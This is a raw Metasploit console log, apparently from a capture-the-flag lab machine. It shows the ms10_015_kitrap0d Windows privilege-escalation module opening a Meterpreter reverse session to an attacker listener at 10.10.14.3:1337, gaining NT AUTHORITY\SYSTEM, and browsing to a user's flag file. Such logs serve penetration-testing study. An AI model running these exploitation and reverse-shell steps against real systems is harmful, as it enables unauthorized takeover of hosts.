 msf exploit(windows/local/ms10_015_kitrap0d) > exploit
[-] Handler failed to bind to 10.10.14.3:1337:-  -
[-] Handler failed to bind to 0.0.0.0:1337:-  -
[*] Launching notepad to host the exploit...
[+] Process 3384 launched.
[*] Reflectively injecting the exploit DLL into 3384...
[*] Injecting exploit into 3384 ...
[*] Exploit injected. Injecting payload into 3384...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.3:1337 -> 10.10.10.5:49163) at 2018-12-30 13:39:32 -0500
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms10_015_kitrap0d) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd c:\Users
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > cd c:\User
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 2836 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\TEMP>cd c:\Users
cd c:\Users
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\Users
18/03/2017  01:16 ��    <DIR>          .
18/03/2017  01:16 ��    <DIR>          ..
18/03/2017  01:16 ��    <DIR>          Administrator
17/03/2017  04:17 ��    <DIR>          babis
18/03/2017  01:06 ��    <DIR>          Classic .NET AppPool
14/07/2009  09:20 ��    <DIR>          Public
0 File(s)              0 bytes
6 Dir(s)  24.437.002.240 bytes free
c:\Users>cd babis
cd babis
c:\Users\babis>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\Users\babis
17/03/2017  04:17 ��    <DIR>          .
17/03/2017  04:17 ��    <DIR>          ..
17/03/2017  04:17 ��    <DIR>          Contacts
18/03/2017  01:14 ��    <DIR>          Desktop
17/03/2017  04:17 ��    <DIR>          Documents
17/03/2017  04:17 ��    <DIR>          Downloads
17/03/2017  04:17 ��    <DIR>          Favorites
17/03/2017  04:17 ��    <DIR>          Links
17/03/2017  04:17 ��    <DIR>          Music
17/03/2017  04:17 ��    <DIR>          Pictures
17/03/2017  04:17 ��    <DIR>          Saved Games
17/03/2017  04:17 ��    <DIR>          Searches
17/03/2017  04:17 ��    <DIR>          Videos
0 File(s)              0 bytes
13 Dir(s)  24.437.002.240 bytes free
c:\Users\babis>cd Desktop
cd Desktop
c:\Users\babis\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of c:\Users\babis\Desktop
18/03/2017  01:14 ��    <DIR>          .
18/03/2017  01:14 ��    <DIR>          ..
18/03/2017  01:18 ��                32 user.txt.txt
1 File(s)             32 bytes
2 Dir(s)  24.437.002.240 bytes free
c:\Users\babis\Desktop>